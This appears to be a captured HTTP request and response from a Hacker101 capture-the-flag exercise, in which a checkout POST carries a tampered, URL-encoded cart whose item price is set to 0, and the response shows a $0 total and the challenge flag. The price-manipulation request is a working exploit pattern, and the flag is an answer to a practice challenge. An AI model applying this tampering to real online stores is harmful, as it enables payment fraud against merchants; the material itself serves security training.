 Start Encoder Tool
Request Text Only
Look for: a (Re) <> Plain text
1 POST https://0c77690dcde02366b11cc55f43771ef4.ctf.hacker101.com/checkout HTTP/1.1
2 Content-Length: 168
3 Content-Type: application/x-www-form-urlencoded
4 Host: 0c77690dcde02366b11cc55f43771ef4.ctf.hacker101.com
5
6 cart=%5B[0%2c%20{"name":%20"Kitten"%2c%20"desc":%20"8%5c"x10%5c"%20color%20glossy%20photograph%20of%20a%20kitten."%2c%20"logo":%20"kitten.jpg"%2c%20"price":%200}]%5D
Response Headers Response Data View Page HTML Structure Analysis
Checkout
• $0 — Kitten
^FLAG^25b0b39f3e8700879c2c84f6478ac1020b71ff82a0f1a5cd08f854f87c2988bd$FLAG$
Total: $0
Payments temporarily disabled